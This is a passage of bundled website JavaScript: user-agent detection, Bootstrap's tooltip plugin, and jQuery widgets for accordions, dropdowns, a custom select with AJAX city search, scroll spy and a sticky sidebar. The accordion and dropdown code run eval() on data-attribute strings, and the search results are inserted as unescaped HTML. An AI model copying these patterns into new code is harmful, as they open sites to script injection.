([\d_]+)/.exec($userAgent$$)){$platform$$=tr.Platform.IOS,$platformVersion$$=tr.Version.parse($match$$[1]);}else{if($match$$=/(?:BB\d{2}|BlackBerry).*?Version\/([^\s]*)/.exec($userAgent$$)){$platform$$=tr.Platform.BLACKBERRY,$platformVersion$$=tr.Version.parse($match$$[1]);}else{if($match$$=/Android ([^;)]+)|Android/.exec($userAgent$$)){$platform$$=tr.Platform.ANDROID,$platformVersion$$=tr.Version.parse($match$$[1]);}else{if($match$$=/Windows Phone(?: OS)? ([^;)]+)/.exec($userAgent$$)){$platform$$=tr.Platform.WINDOWS_PHONE,$platformVersion$$=tr.Version.parse($match$$[1]);}else{if($match$$=/Linux ([^;)]+)|Linux/.exec($userAgent$$)){$platform$$=tr.Platform.LINUX,$platformVersion$$=tr.Version.parse($match$$[1]);}else{if($match$$=/OS X ([^;)]+)/.exec($userAgent$$)){$platform$$=tr.Platform.OSX,$platformVersion$$=tr.Version.parse($match$$[1]);}else{if($match$$=/Windows NT ([^;)]+)/.exec($userAgent$$)){$platform$$=tr.Platform.WINDOWS,$platformVersion$$=tr.Version.parse($match$$[1]);}else{if($match$$=/CrOS ([^;)]+)/.exec($userAgent$$)){$platform$$=tr.Platform.CHROME_OS,$platformVersion$$=tr.Version.parse($match$$[1]);}}}}}}}}
if($match$$=/MSIE ([\d\w\.]+)/.exec($userAgent$$)){$browser$$=tr.Browser.INTERNET_EXPLORER,$browserVersion$$=tr.Version.parse($match$$[1]);}else{if($match$$=/Trident.*rv:([\d\w\.]+)/.exec($userAgent$$)){$browser$$=tr.Browser.INTERNET_EXPLORER,$browserVersion$$=tr.Version.parse($match$$[1]);}else{if($match$$=/OPR\/([\d.]+)/.exec($userAgent$$)){$browser$$=tr.Browser.OPERA,$browserVersion$$=tr.Version.parse($match$$[1]);}else{if($match$$=/Opera Mini.*Version\/([\d\.]+)/.exec($userAgent$$)){$browser$$=tr.Browser.OPERA,$browserVersion$$=tr.Version.parse($match$$[1]);}else{if($match$$=/Opera(?: |.*Version\/|\/)([\d\.]+)/.exec($userAgent$$)){$browser$$=tr.Browser.OPERA,$browserVersion$$=tr.Version.parse($match$$[1]);}else{if($match$$=/Firefox\/([\d\w\.]+)|Firefox/.exec($userAgent$$)){$browser$$=tr.Browser.FIREFOX,$browserVersion$$=tr.Version.parse($match$$[1]);}else{if($match$$=/(?:Chrome|CrMo|CriOS)\/([\d\.]+)/.exec($userAgent$$)){$browser$$=tr.Browser.CHROME,$browserVersion$$=tr.Version.parse($match$$[1]);}else{if($match$$=/Silk\/([\d\._]+)/.exec($userAgent$$)){$browser$$=tr.Browser.SILK,$browserVersion$$=tr.Version.parse($match$$[1]);}else{if($platform$$===tr.Platform.ANDROID||$platform$$===tr.Platform.BLACKBERRY){$browser$$=tr.Browser.BUILTIN;}else{if($match$$=/Version\/([\d\.\w]+).*Safari/.exec($userAgent$$)){$browser$$=tr.Browser.SAFARI,$browserVersion$$=tr.Version.parse($match$$[1]);}}}}}}}}}}
return new tr.UserAgent($browser$$,$browserVersion$$,$platform$$,$platformVersion$$);};var userAgent=tr.UserAgent.parse(goog.global.navigator.userAgent),rasterizer=tr.Rasterizer.get(userAgent),antialiasing=tr.Antialiasing.get(userAgent),antialiasingGuess=tr.Antialiasing.guess(userAgent),documentElement=goog.global.document.documentElement;tr.dom.addClass(documentElement,"tr-"+rasterizer);antialiasing===tr.Antialiasing.UNKNOWN&&antialiasingGuess!==tr.Antialiasing.UNKNOWN&&(antialiasing+="-"+antialiasingGuess);tr.dom.addClass(documentElement,"tr-aa-"+antialiasing);}());+function($){'use strict';var Tooltip=function(element,options){this.type=null
this.options=null
this.enabled=null
this.timeout=null
this.hoverState=null
this.$element=null
this.inState=null
this.init('tooltip',element,options)}
Tooltip.VERSION='3.3.7'
Tooltip.TRANSITION_DURATION=150
Tooltip.DEFAULTS={animation:true,placement:'top',selector:false,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:'hover focus',title:'',delay:0,html:false,container:false,viewport:{selector:'body',padding:0}}
Tooltip.prototype.init=function(type,element,options){this.enabled=true
this.type=type
this.$element=$(element)
this.options=this.getOptions(options)
this.$viewport=this.options.viewport&&$($.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):(this.options.viewport.selector||this.options.viewport))
this.inState={click:false,hover:false,focus:false}
if(this.$element[0]instanceof document.constructor&&!this.options.selector){throw new Error('`selector` option must be specified when initializing '+this.type+' on the window.document object!')}
var triggers=this.options.trigger.split(' ')
for(var i=triggers.length;i--;){var trigger=triggers[i]
if(trigger=='click'){this.$element.on('click.'+this.type,this.options.selector,$.proxy(this.toggle,this))}else if(trigger!='manual'){var eventIn=trigger=='hover'?'mouseenter':'focusin'
var eventOut=trigger=='hover'?'mouseleave':'focusout'
this.$element.on(eventIn+'.'+this.type,this.options.selector,$.proxy(this.enter,this))
this.$element.on(eventOut+'.'+this.type,this.options.selector,$.proxy(this.leave,this))}}
this.options.selector?(this._options=$.extend({},this.options,{trigger:'manual',selector:''})):this.fixTitle()}
Tooltip.prototype.getDefaults=function(){return Tooltip.DEFAULTS}
Tooltip.prototype.getOptions=function(options){options=$.extend({},this.getDefaults(),this.$element.data(),options)
if(options.delay&&typeof options.delay=='number'){options.delay={show:options.delay,hide:options.delay}}
return options}
Tooltip.prototype.getDelegateOptions=function(){var options={}
var defaults=this.getDefaults()
this._options&&$.each(this._options,function(key,value){if(defaults[key]!=value)options[key]=value})
return options}
Tooltip.prototype.enter=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(obj.currentTarget,this.getDelegateOptions())
$(obj.currentTarget).data('bs.'+this.type,self)}
if(obj instanceof $.Event){self.inState[obj.type=='focusin'?'focus':'hover']=true}
if(self.tip().hasClass('in')||self.hoverState=='in'){self.hoverState='in'
return}
clearTimeout(self.timeout)
self.hoverState='in'
if(!self.options.delay||!self.options.delay.show)return self.show()
self.timeout=setTimeout(function(){if(self.hoverState=='in')self.show()},self.options.delay.show)}
Tooltip.prototype.isInStateTrue=function(){for(var key in this.inState){if(this.inState[key])return true}
return false}
Tooltip.prototype.leave=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(obj.currentTarget,this.getDelegateOptions())
$(obj.currentTarget).data('bs.'+this.type,self)}
if(obj instanceof $.Event){self.inState[obj.type=='focusout'?'focus':'hover']=false}
if(self.isInStateTrue())return
clearTimeout(self.timeout)
self.hoverState='out'
if(!self.options.delay||!self.options.delay.hide)return self.hide()
self.timeout=setTimeout(function(){if(self.hoverState=='out')self.hide()},self.options.delay.hide)}
Tooltip.prototype.show=function(){var e=$.Event('show.bs.'+this.type)
if(this.hasContent()&&this.enabled){this.$element.trigger(e)
var inDom=$.contains(this.$element[0].ownerDocument.documentElement,this.$element[0])
if(e.isDefaultPrevented()||!inDom)return
var that=this
var $tip=this.tip()
var tipId=this.getUID(this.type)
this.setContent()
$tip.attr('id',tipId)
this.$element.attr('aria-describedby',tipId)
if(this.options.animation)$tip.addClass('fade')
var placement=typeof this.options.placement=='function'?this.options.placement.call(this,$tip[0],this.$element[0]):this.options.placement
var autoToken=/\s?auto?\s?/i
var autoPlace=autoToken.test(placement)
if(autoPlace)placement=placement.replace(autoToken,'')||'top'
$tip.detach().css({top:0,left:0,display:'block'}).addClass(placement).data('bs.'+this.type,this)
this.options.container?$tip.appendTo(this.options.container):$tip.insertAfter(this.$element)
this.$element.trigger('inserted.bs.'+this.type)
var pos=this.getPosition()
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(autoPlace){var orgPlacement=placement
var viewportDim=this.getPosition(this.$viewport)
placement=placement=='bottom'&&pos.bottom+actualHeight>viewportDim.bottom?'top':placement=='top'&&pos.top-actualHeight<viewportDim.top?'bottom':placement=='right'&&pos.right+actualWidth>viewportDim.width?'left':placement=='left'&&pos.left-actualWidth<viewportDim.left?'right':placement
$tip.removeClass(orgPlacement).addClass(placement)}
var calculatedOffset=this.getCalculatedOffset(placement,pos,actualWidth,actualHeight)
this.applyPlacement(calculatedOffset,placement)
var complete=function(){var prevHoverState=that.hoverState
that.$element.trigger('shown.bs.'+that.type)
that.hoverState=null
if(prevHoverState=='out')that.leave(that)}
$.support.transition&&this.$tip.hasClass('fade')?$tip.one('bsTransitionEnd',complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete()}}
Tooltip.prototype.applyPlacement=function(offset,placement){var $tip=this.tip()
var width=$tip[0].offsetWidth
var height=$tip[0].offsetHeight
var marginTop=parseInt($tip.css('margin-top'),10)
var marginLeft=parseInt($tip.css('margin-left'),10)
if(isNaN(marginTop))marginTop=0
if(isNaN(marginLeft))marginLeft=0
offset.top+=marginTop
offset.left+=marginLeft
$.offset.setOffset($tip[0],$.extend({using:function(props){$tip.css({top:Math.round(props.top),left:Math.round(props.left)})}},offset),0)
$tip.addClass('in')
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(placement=='top'&&actualHeight!=height){offset.top=offset.top+height-actualHeight}
var delta=this.getViewportAdjustedDelta(placement,offset,actualWidth,actualHeight)
if(delta.left)offset.left+=delta.left
else offset.top+=delta.top
var isVertical=/top|bottom/.test(placement)
var arrowDelta=isVertical?delta.left*2-width+actualWidth:delta.top*2-height+actualHeight
var arrowOffsetPosition=isVertical?'offsetWidth':'offsetHeight'
$tip.offset(offset)
this.replaceArrow(arrowDelta,$tip[0][arrowOffsetPosition],isVertical)}
Tooltip.prototype.replaceArrow=function(delta,dimension,isVertical){this.arrow().css(isVertical?'left':'top',50*(1-delta / dimension)+'%').css(isVertical?'top':'left','')}
Tooltip.prototype.setContent=function(){var $tip=this.tip()
var title=this.getTitle()
$tip.find('.tooltip-inner')[this.options.html?'html':'text'](title)
$tip.removeClass('fade in top bottom left right')}
Tooltip.prototype.hide=function(callback){var that=this
var $tip=$(this.$tip)
var e=$.Event('hide.bs.'+this.type)
function complete(){if(that.hoverState!='in')$tip.detach()
if(that.$element){that.$element.removeAttr('aria-describedby').trigger('hidden.bs.'+that.type)}
callback&&callback()}
this.$element.trigger(e)
if(e.isDefaultPrevented())return
$tip.removeClass('in')
$.support.transition&&$tip.hasClass('fade')?$tip.one('bsTransitionEnd',complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete()
this.hoverState=null
return this}
Tooltip.prototype.fixTitle=function(){var $e=this.$element
if($e.attr('title')||typeof $e.attr('data-original-title')!='string'){$e.attr('data-original-title',$e.attr('title')||'').attr('title','')}}
Tooltip.prototype.hasContent=function(){return this.getTitle()}
Tooltip.prototype.getPosition=function($element){$element=$element||this.$element
var el=$element[0]
var isBody=el.tagName=='BODY'
var elRect=el.getBoundingClientRect()
if(elRect.width==null){elRect=$.extend({},elRect,{width:elRect.right-elRect.left,height:elRect.bottom-elRect.top})}
var isSvg=window.SVGElement&&el instanceof window.SVGElement
var elOffset=isBody?{top:0,left:0}:(isSvg?null:$element.offset())
var scroll={scroll:isBody?document.documentElement.scrollTop||document.body.scrollTop:$element.scrollTop()}
var outerDims=isBody?{width:$(window).width(),height:$(window).height()}:null
return $.extend({},elRect,scroll,outerDims,elOffset)}
Tooltip.prototype.getCalculatedOffset=function(placement,pos,actualWidth,actualHeight){return placement=='bottom'?{top:pos.top+pos.height,left:pos.left+pos.width / 2-actualWidth / 2}:placement=='top'?{top:pos.top-actualHeight,left:pos.left+pos.width / 2-actualWidth / 2}:placement=='left'?{top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left-actualWidth}:{top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left+pos.width}}
Tooltip.prototype.getViewportAdjustedDelta=function(placement,pos,actualWidth,actualHeight){var delta={top:0,left:0}
if(!this.$viewport)return delta
var viewportPadding=this.options.viewport&&this.options.viewport.padding||0
var viewportDimensions=this.getPosition(this.$viewport)
if(/right|left/.test(placement)){var topEdgeOffset=pos.top-viewportPadding-viewportDimensions.scroll
var bottomEdgeOffset=pos.top+viewportPadding-viewportDimensions.scroll+actualHeight
if(topEdgeOffset<viewportDimensions.top){delta.top=viewportDimensions.top-topEdgeOffset}else if(bottomEdgeOffset>viewportDimensions.top+viewportDimensions.height){delta.top=viewportDimensions.top+viewportDimensions.height-bottomEdgeOffset}}else{var leftEdgeOffset=pos.left-viewportPadding
var rightEdgeOffset=pos.left+viewportPadding+actualWidth
if(leftEdgeOffset<viewportDimensions.left){delta.left=viewportDimensions.left-leftEdgeOffset}else if(rightEdgeOffset>viewportDimensions.right){delta.left=viewportDimensions.left+viewportDimensions.width-rightEdgeOffset}}
return delta}
Tooltip.prototype.getTitle=function(){var title
var $e=this.$element
var o=this.options
title=$e.attr('data-original-title')||(typeof o.title=='function'?o.title.call($e[0]):o.title)
return title}
Tooltip.prototype.getUID=function(prefix){do prefix+=~~(Math.random()*1000000)
while(document.getElementById(prefix))
return prefix}
Tooltip.prototype.tip=function(){if(!this.$tip){this.$tip=$(this.options.template)
if(this.$tip.length!=1){throw new Error(this.type+' `template` option must consist of exactly 1 top-level element!')}}
return this.$tip}
Tooltip.prototype.arrow=function(){return(this.$arrow=this.$arrow||this.tip().find('.tooltip-arrow'))}
Tooltip.prototype.enable=function(){this.enabled=true}
Tooltip.prototype.disable=function(){this.enabled=false}
Tooltip.prototype.toggleEnabled=function(){this.enabled=!this.enabled}
Tooltip.prototype.toggle=function(e){var self=this
if(e){self=$(e.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(e.currentTarget,this.getDelegateOptions())
$(e.currentTarget).data('bs.'+this.type,self)}}
if(e){self.inState.click=!self.inState.click
if(self.isInStateTrue())self.enter(self)
else self.leave(self)}else{self.tip().hasClass('in')?self.leave(self):self.enter(self)}}
Tooltip.prototype.destroy=function(){var that=this
clearTimeout(this.timeout)
this.hide(function(){that.$element.off('.'+that.type).removeData('bs.'+that.type)
if(that.$tip){that.$tip.detach()}
that.$tip=null
that.$arrow=null
that.$viewport=null
that.$element=null})}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.tooltip')
var options=typeof option=='object'&&option
if(!data&&/destroy|hide/.test(option))return
if(!data)$this.data('bs.tooltip',(data=new Tooltip(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.tooltip
$.fn.tooltip=Plugin
$.fn.tooltip.Constructor=Tooltip
$.fn.tooltip.noConflict=function(){$.fn.tooltip=old
return this}}(jQuery);'use strict';var Accordion={init:function(){this.events();},toggle:function($parent){var self=this;if($parent.hasClass('active')){self.hide($parent);}else{self.show($parent);}},show:function($parent){var name=$parent.data('accordion-parent'),$button=$parent.find('[data-accordion-button]'),callback=$parent.data('callback');$parent.addClass('active');$button.prop('disabled',true);if(!$parent.data('not-toggle')){$parent.find('[data-accordion-content="'+name+'"]').slideDown(function(){$button.prop('disabled',false);if(callback){eval(callback);}});}else{$button.prop('disabled',false);if(callback){eval(callback);}}},hide:function($parent){var name=$parent.data('accordion-parent'),$button=$parent.find('[data-accordion-button]'),callback=$parent.data('callback');$parent.removeClass('active');$button.prop('disabled',true);if(!$parent.data('not-toggle')){$parent.find('[data-accordion-content="'+name+'"]').slideUp(function(){$button.prop('disabled',false);if(callback){eval(callback);}});}else{$button.prop('disabled',false);if(callback){eval(callback);}}},events:function(){var self=this;jQuery(document).on('click','[data-accordion-button]',function(e){e.preventDefault();if(!jQuery(this).prop('disabled')){var $parent=jQuery(this).closest('[data-accordion-parent]');self.toggle($parent);}});}};jQuery(function(){Accordion.init();});'use strict';(function($){var methods={init:function(options){methods.events();return this.each(function(){var $self=$(this);$self.on('click','[data-dropdown]',function(e){e.preventDefault();e.stopPropagation();$self.dropdown('toggle');});});},setPosition:function(){var $this=$(this),position,$dropdownMenu=$this.find('.dropdown-menu').length?$this.find('.dropdown-menu'):$this.siblings('.dropdown-menu'),dropdownMenuTop=$dropdownMenu.offset().top,dropdownMenuHeight=$dropdownMenu.outerHeight(),documentTop=$(document).scrollTop(),windowHeight=$(window).height();$this.removeClass('top bottom').removeAttr('style');if((dropdownMenuTop+dropdownMenuHeight-documentTop)>windowHeight&&(dropdownMenuTop+dropdownMenuHeight)<documentTop){position='bottom';$dropdownMenu.css('margin-bottom',$this.outerHeight()+'px');}else{position='top';$dropdownMenu.css('margin-bottom','auto');}
$this.addClass(position);},toggle:function(){var $this=$(this);if($this.hasClass('active')){$this.dropdown('hide');}else{$this.dropdown('show');document.querySelector('.js_categories_dropdown').classList.add('hidden')
document.querySelector('.close_dropdown_categories').classList.add('hidden')
document.querySelector('.close_dropdown_cars').classList.add('hidden')}},show:function(){var $this=$(this);if(window.WidgetHeader){window.WidgetHeader.$store.state.showHeaderGarage=false}
typeof hideHeaderSearch!=='undefined'&&hideHeaderSearch();typeof HeaderMenu!=='undefined'&&HeaderMenu.hideMenuCategory();$('.dropdown').not($this).removeClass('active');$this.dropdown('setPosition');$this.addClass('active');if($this.data('body-class')){$('html').addClass($this.data('body-class'));}
$this.dropdown('initScroll');if($this.data('opened-callback')){eval($this.data('opened-callback'));}},hide:function(){var $this=$(this);$this.removeClass('active');$('html').removeClass('dropdown-opened');if($this.data('body-class')){$('html').removeClass($this.data('body-class'));}
if($this.data('hidden-callback')){eval($this.data('hidden-callback'));}},initScroll:function(){var $this=$(this),$list=$this.find('.dropdown-list-overflow');if($list.length&&$().mCustomScrollbar!==undefined){if($list.hasClass('mCustomScrollbar')){$list.mCustomScrollbar('destroy');$list.mCustomScrollbar();}else{$list.mCustomScrollbar({mouseWheel:{preventDefault:true}});}}},events:function(){}};$.fn.dropdown=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments);}else{$.error('Метод с именем '+method+' не существует для jQuery.dropdown');}};$(function(){$('.dropdown').dropdown();});})(jQuery);'use strict';(function($){$(function(){$(document).on('click','.counter-nav',function(e){e.preventDefault();var $this=$(this),rel=$this.attr('data-rel'),$input=$this.closest('.counter').find('.counter-val'),value=parseInt($input.val());if(isNaN(value))value=1;var prevValue=value;switch(rel){case"+1":value++;break;case"-1":if(value>1){value--;break;}}
if(value==1){$this.closest('.counter').find('.counter-nav.prev').addClass('default')}else{$this.closest('.counter').find('.counter-nav.prev').removeClass('default');}
$input.val(value).change();});$(document).on('keypress','input.counter-val',function(e){var key=e.keyCode||e.which;if(key>=37&&key<=57||key==8){}else{return false;}});});})(jQuery);'use strict';(function($){var methods={isLoadedEvents:false,searchTimeout:0,searchXhr:0,init:function(){if(!methods.isLoadedEvents){methods.events();methods.isLoadedEvents=true;}
return this.each(function(){var $self=$(this);if($self.data('initial')){return;}
$self.customselect('setDefaultValue');$self.data('initial',true);});},setPosition:function(){var $this=$(this),position,$customselectBody=$this.find('.customselect-body');if(($customselectBody.offset().top+$customselectBody.outerHeight()-$(document).scrollTop())>$(window).height()){position='bottom';$customselectBody.css('margin-bottom',$this.outerHeight()+'px');}else{position='top';$customselectBody.css('margin-bottom','auto');}
$this.addClass(position);},toggle:function(){var $this=$(this);if(!!$this.attr('data-customselect-disabled')){return false;}
$('[data-customselect]').not($this).removeClass('opened');if($this.hasClass('opened')){$this.customselect('hide');}else{$this.customselect('show');}},show:function(){var $this=$(this);$this.removeClass('top bottom').addClass('opened');$this.customselect('setPosition');$this.customselect('initScroll');if($this.hasClass('is-city')){$this.find('.customselect-form input').focus();}
$this.trigger('opened');},hide:function(){var $this=$(this),value=$this.customselect('getValue'),$option=$this.find('[data-customselect-option][data-customselect-value="'+value+'"]'),$option_title=$option.html(),$search_input=$this.find('input[data-customselect-search-input]');if($option_title!==$search_input.val()){$search_input.val($option_title);}
$this.removeClass('opened empty-results');$this.find('.customselect-option').show();$this.trigger('closed');},initScroll:function(){var $this=$(this),$list=$this.find('.customselect-list');if($list.length&&$().mCustomScrollbar!==undefined){if($list.hasClass('mCustomScrollbar')){$list.mCustomScrollbar('destroy');$list.mCustomScrollbar({scrollInertia:100,});}else{$list.mCustomScrollbar({mouseWheel:{preventDefault:true},scrollInertia:100,});}}},getValue:function(){return $(this).find('input[data-customselect-input]').val();},setDefaultValue:function(){var $this=this,$title=$this.find('[data-customselect-title]'),$options=$this.find('[data-customselect-option]'),$input=$this.find('input[data-customselect-input]'),$search_input=$this.find('input[data-customselect-search-input]');$options.removeAttr('data-customselect-selected').removeClass('active');if($input.val()!==''){$options.each(function(index,element){if($(element).attr('data-customselect-value')==$input.val()){$title.html($(element).html()).removeClass('is-placeholder');$search_input.val($(element).html());$(element).attr('data-customselect-selected','selected').addClass('active');}});}},setValue:function(value){var $this=this,$list=$this.find('.customselect-list'),$title=$this.find('[data-customselect-title]'),$option=$this.find('[data-customselect-option][data-customselect-value="'+value+'"]'),$selected=$this.find('[data-customselect-selected]'),$search_input=$this.find('input[data-customselect-search-input]'),$input=$this.find('input[data-customselect-input]');if(!$option.length){$input.val('');$this.customselect('setDefaultValue');return false;}
if($option.attr('data-customselect-option')==='link'){var href=$option.attr('data-customselect-value');location.href=href;return false;}
$title.html($option.html()).removeClass('is-placeholder');$selected.removeAttr('data-customselect-selected').removeClass('active');$option.attr('data-customselect-selected','selected').addClass('active');$search_input.val($option.html());$input.val(value).change();if($this.hasClass('opened')){$this.customselect('toggle');}
if(value){$this.removeClass('invalid state-error error').addClass('valid state-success success');$input.removeClass('invalid state-error error').addClass('valid state-success success');}
$this.trigger('onchange',value);},change:function($option){var $this=$(this),value=$option.attr('data-customselect-value');if(!!$option.attr('data-customselect-disabled')){return false;}
$this.customselect('setValue',value);},disabled:function(flag){var $this=this;if(flag){$this.attr('data-customselect-disabled','disabled');}else{$this.removeAttr('data-customselect-disabled');}},reset:function(){var $this=this,$title=$this.find('[data-customselect-title]'),titlePlaceholder=$title.data('placeholder');$title.text(titlePlaceholder).addClass('is-placeholder');$this.customselect('setValue','');},selectSearch:function(){var $this=$(this),$option=$this.find('[data-customselect-option]');methods.searchTimeout=setTimeout(function(){$.each($option,function(index,el){if(el.getAttribute('data-customselect-option-title').toLowerCase().indexOf(query)!==-1){$(el).show().addClass('option-visible')}else{$(el).hide().removeClass('option-visible')}});if($option.filter('.option-visible').length){$this.removeClass('empty-results');}else{$this.addClass('empty-results');}
$this.customselect('initScroll');},500);},ajaxSearch:function(){var $this=$(this),$search_input=$this.find('[data-customselect-search-input]'),query=$search_input.val(),url=$search_input.data('url');if(url){methods.searchTimeout&&clearInterval(methods.searchTimeout);methods.searchXhr&&methods.searchXhr.abort();if(query.length>2){methods.searchTimeout=setTimeout(function(){$this.addClass('loading');methods.searchXhr=$.ajax({type:"POST",url:url,cache:false,data:{city:query},dataType:'json',success:function(response){$this.removeClass('loading');if(response&&response.status&&response.status==="success"){$this.customselect('renderAjaxResults',response.data.cities);}}});},500);}else{$this.removeClass('active-results empty-results');$this.customselect('initScroll');}}},renderAjaxResults:function(data){var $this=$(this),$list_ajax=$this.find('.list-ajax'),html='';if(data&&Object.keys(data).length){$list_ajax.empty();for(var key in data){html+='<li data-customselect-option data-customselect-value="'+data[key]['id']+'" class="customselect-option">'+data[key]['title']+'</li>';}
$list_ajax.html(html);$this.removeClass('empty-results').addClass('active-results');}else{$this.addClass('empty-results').removeClass('active-results');}
$this.customselect('show');$this.customselect('initScroll');},events:function(){$(document).on('keyup','[data-customselect-search-input]',function(e){methods.searchTimeout&&clearInterval(methods.searchTimeout);var query=e.target.value.toLowerCase(),$this=$(this).closest('.customselect'),$option=$this.find('[data-customselect-option]');if(query.length){if($(this).data('url')){$this.customselect('ajaxSearch');}else{$this.customselect('selectSearch');}}else{$option.show();$this.removeClass('active-results empty-results');$this.customselect('initScroll');}});$(document).on('click',function(e){if(!$(e.target).closest('.customselect').length){$('.customselect').each(function(idnex,element){$(element).customselect('hide');});}});$(document).on('click','[data-customselect-option]',function(e){var $option=$(this);$(this).closest('.customselect').customselect('change',$option);});$(document).on('click','[data-customselect-head]',function(e){e.preventDefault();e.stopPropagation();$(this).closest('.customselect').customselect('toggle');});}};$.fn.customselect=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments);}else{$.error('Метод с именем '+method+' не существует для jQuery.customselect');}};$('.customselect').customselect();})(jQuery);'use strict';(function($){var methods={init:function(options){return this.each(function(){var settings=$.extend({'scrollTime':'500'},options);var $self=$(this);$self.scrollPageTop('render');$(window).scroll(function(){$self.scrollPageTop('render');});$self.click(function(e){e.preventDefault();$('body, html').animate({'scrollTop':0},settings.scrollTime);});});},render:function(){var $self=$(this),scrollPercent,scrollPercentRounded;scrollPercent=($(window).scrollTop())/($(document).height()-$(window).height());scrollPercentRounded=scrollPercent.toFixed(1);if(scrollPercentRounded=='0.0'){$self.css({'visibility':'hidden','opacity':'0'});return;}
if(scrollPercentRounded=='1.0'){scrollPercentRounded='1';}
$self.css({'visibility':'visible','opacity':scrollPercentRounded});}};$.fn.scrollPageTop=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments);}else{$.error('Метод с именем '+method+' не существует для jQuery.scrollPageTop');}};$('#scroll-top-button').scrollPageTop({'scrollTime':'1000'});})(jQuery);'use strict';var ScrollSpy={scrollStop:false,mass:{},navbar:'#js-nav-slider',navbarChildren:'#js-nav-slider .nav-slider-item',init:function(callback){var self=this;if(jQuery(self.navbar).length){if(callback)self.callback=callback;self.update();self.events();}},isMobile:function(){var useragents=['android','astel','audiovox','blackberry','chtml','docomo','ericsson','hand','iphone ','ipod','2me','ava','j-phone','kddi','lg','midp','mini','minimo','mobi','mobile','mobileexplorer','mot-e','motorola','mot-v','netfront','nokia','palm','palmos','palmsource','pda','pdxgw','phone','plucker','portable','portalmmm','sagem','samsung','sanyo','sgh','sharp','sie-m','sie-s','smartphone','softbank','sprint','symbian','telit','tsm','vodafone','wap','windowsce','wml','xiino'];var agt=navigator.userAgent.toLowerCase(),mobile=false;for(var i=0;i<useragents.length;i++){if(agt.indexOf(useragents[i])!=-1){mobile=true;break;}}
return mobile;},createOffsets:function(){var self=this;jQuery(self.navbarChildren).each(function(index,element){var $this=jQuery(element);self.mass[$this.data('id')]=jQuery($this.data('id')).offset().top;});if(jQuery(self.navbarChildren).length===1){jQuery(self.navbarChildren).addClass('active');}},update:function(){this.createOffsets();},scroll:function(){var self=this;if(self.scrollStop){return false;}
var pos;if(jQuery(self.navbar).data('instance')==='normal'){pos=jQuery(document).scrollTop()+(jQuery(window).height()/ 2);}else{pos=jQuery(document).scrollTop()+50;}
for(var key in self.mass){if(pos>=self.mass[key]){jQuery(self.navbarChildren).removeClass('active');jQuery(self.navbar).find('[data-id="'+key+'"]').addClass('active');if(self.callback)self.callback(jQuery(self.navbar).find('[data-id="'+key+'"]'));}}
if(jQuery(self.navbar).hasClass('swiper-container')&&jQuery(self.navbarChildren).filter('.active').length){if(jQuery(self.navbarChildren).filter('.active')[0].getBoundingClientRect().left<jQuery(self.navbar)[0].getBoundingClientRect().left||jQuery(self.navbarChildren).filter('.active')[0].getBoundingClientRect().right>jQuery(self.navbar)[0].getBoundingClientRect().right){var index=jQuery(self.navbarChildren).filter('.active').closest('.swiper-slide').index();slideToSwiper(jQuery(self.navbar),index);}}},events:function(){var self=this,mobile=self.isMobile();jQuery(self.navbarChildren).on('click',function(e){e.preventDefault();var $this=jQuery(this),top=self.mass[$this.data('id')];if($this.data('js-sticky-button')==1){top-=$this.closest('.js-sticky-column').height();}
self.scrollStop=true;jQuery('html, body').animate({'scrollTop':top},500,function(){jQuery(self.navbarChildren).not($this).removeClass('active');$this.addClass('active');if(self.callback)self.callback($this);setTimeout(function(){self.scrollStop=false;},300);});});jQuery(document).scroll(function(){self.scroll();});if(mobile){$(window).on('orientationchange',function(){setTimeout(function(){self.createOffsets();},500);});}else{$(window).on('resize',function(){self.createOffsets();});}}};'use strict';function sticky(id,options){var self=this,settings=$.extend({header:'.header',minWindowWidth:320},options),$header,$section,$sidebarColumn,$sidebar,headerFixedHeight,sectionTop,sectionBottom,sectionHeight,sidebarWidth,sidebarHeight,sidebarFixedTop,sidebarType,minWindowWidth,scrollTop,resizeTimer;self.init=function(){minWindowWidth=settings.minWindowWidth;$header=jQuery(settings.header);$sidebar=jQuery(id);$sidebarColumn=$sidebar.closest('.js-sticky-column');$section=$sidebar.closest('.js-sticky-rail');sidebarType=$sidebar.css('position');self.render();};self.isMobile=function(){var useragents=['android','astel','audiovox','blackberry','chtml','docomo','ericsson','hand','iphone ','ipod','2me','ava','j-phone','kddi','lg','midp','mini','minimo','mobi','mobile','mobileexplorer','mot-e','motorola','mot-v','netfront','nokia','palm','palmos','palmsource','pda','pdxgw','phone','plucker','portable','portalmmm','sagem','samsung','sanyo','sgh','sharp','sie-m','sie-s','smartphone','softbank','sprint','symbian','telit','tsm','vodafone','wap','windowsce','wml','xiino'];var agt=navigator.userAgent.toLowerCase(),mobile=false;for(var i=0;i<useragents.length;i++){if(agt.indexOf(useragents[i])!=-1){mobile=true;break;}}
return mobile;};self.calc=function(){scrollTop=jQuery(window).scrollTop();sectionTop=$section.offset().top;sectionHeight=$section.outerHeight();sectionBottom=sectionTop+sectionHeight;headerFixedHeight=0;sidebarFixedTop=7;sidebarWidth=$sidebarColumn.width();sidebarHeight=$sidebar.outerHeight();if($header.css('position')==='fixed'){headerFixedHeight=$header.outerHeight();sectionTop-=headerFixedHeight;sidebarFixedTop+=headerFixedHeight;}};self.render=function(){self.calc();if((sectionHeight-sidebarHeight)<(sidebarHeight/2)){return true;}
